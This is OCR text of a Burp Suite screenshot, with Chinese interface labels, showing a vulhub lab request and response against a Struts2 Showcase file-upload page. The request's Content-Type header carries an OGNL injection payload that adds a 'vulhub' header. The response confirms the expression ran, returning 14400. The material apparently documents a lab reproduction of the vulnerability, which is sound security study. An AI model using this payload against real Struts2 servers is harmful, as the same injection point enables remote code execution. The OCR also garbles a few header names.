 仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 扩展 学习
1 × 2 × +
发送 取消 < ▼ > ▼ 目标: http://1
请求
美化 Raw Hex \n ☰
1 POST /doUpload.action HTTP/1.1
2 Host: 192.168.174.128:8080
3 Content-Length : 2195
4 Cache-Control : max-age=0
5 Upgrade-Insecure-Requests : 1
6 Origin: http://192.168.174.128:8080
7 Content-Type :
%{#context['com.opensymphony.xwork2.dispatcher.HttpServletResponse
'].addHeader('vulhub',120*120)}.multipart/form-data
8 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/113.0.0.0
Safari/537.36 Edg/113.0.1774.57
9 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,i
mage/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer : http://192.168.174.128:8080/doUpload.action
11 Accept-Encoding : gzip, deflate
12 Accept-Language : zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
13 Cookie : JSESSIONID =jryaz1m310fn12zayk2978or
14 Connection : close
15
16 ------WebKitFormBoundaryN0n2w1hOSIUQtOsj
17 Content-Disposition : form-data ; name="upload "; filename ="news1.txt
"
18 Content-Type : text/plain
19
20 3 18 xxcbbaoliao
15
21
22 19 19
响应
美化 Raw Hex 页面渲染 \n ☰
1 HTTP/1.1 200 OK
2 Date: Fri, 02 Jun 2023 12:14:57 GMT
3 vulhub : 14400
4 ontent-Type : text/html; charset=UTF-8
5 Connection : close
6 Server : Jetty(9.2.11.v20150529)
7
8
9
10 <html>
11 <head>
12 <title>
Struts2 Showcase - Fileupload sample
</title>
13 </head>
14
15 <body>
16 <div class="page-header ">
17 <h1>
Fileupload sample
</h1>
18 </div>
19
20 <div class="container-fluid ">
21 <div class="row-fluid ">
22 <div class="span12 ">
23 <ul>
24 <li>
ContentType:
</li>
25 <li>